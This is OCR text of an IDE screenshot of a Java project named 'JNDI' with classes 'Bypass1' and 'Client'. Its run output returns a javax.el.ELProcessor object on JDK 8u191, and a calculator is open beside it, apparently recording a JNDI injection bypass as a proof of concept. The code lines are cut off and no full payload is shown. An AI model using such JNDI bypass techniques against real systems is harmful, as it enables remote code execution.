 File Edit View Navigate Code Refactor Build Run Tools Git Window Help JNDI - Client.java [test2]
JNDI test2 src main java Client
Project
Commit
Pull Requests
Structure
Favorites
Project
target
test1
src
main
java
Bypass1
resources
test
target
pom.xml
test2
src
main
java
Client
resources
test
target
pom.xml
pom.xml
External Libraries
Scratches and Consoles
Bypass1.java Client.java pom.xml (test2)
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class Client {
5 public static void main(String[] a
6 try {
7 Object ret = new InitialCo
8 System.out.println("ret" +
9
10 }catch (NamingException e) {
11 e.printStackTrace();
12 }
13 }
14 }
Run: Bypass1 Client
D:\JAVAS\jdk8u191\bin\java.exe ...
retjavax.el.ELProcessor@39ed3c8d
Process finished with exit code 0
TODO Problems Profiler Git Terminal Build Dependencies Run
All files are up-to-date (moments ago)
14:2 main
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =